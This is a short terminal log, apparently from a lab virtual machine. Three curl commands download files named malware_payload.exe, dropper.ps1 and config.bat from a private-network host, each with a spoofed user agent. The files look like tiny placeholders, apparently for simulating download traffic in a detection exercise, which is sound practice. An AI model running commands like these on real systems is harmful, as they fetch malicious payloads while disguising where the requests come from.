 b22at163@b22at163-virtual-machine:~$ curl -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/120.0" http://192.168.100.52:8080/mal
ware_payload.exe -o /tmp/downloaded_malware.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    69  100    69    0     0    163      0 --:--:-- --:--:-- --:--:--   164
b22at163@b22at163-virtual-machine:~$ curl -A "PowerShell/5.1 (Windows NT 10.0; Win64; x64)" http://192.168.100.52:8080/dropper.ps1 -
o /tmp/dropper.ps1
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    90  100    90    0     0   3364      0 --:--:-- --:--:-- --:--:--  3600
b22at163@b22at163-virtual-machine:~$ curl -A "Python-urllib/3.9" http://192.168.100.52:8080/config.bat -o /tmp/config.bat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    48  100    48    0     0   2430      0 --:--:-- --:--:-- --:--:--  2666
b22at163@b22at163-virtual-machine:~$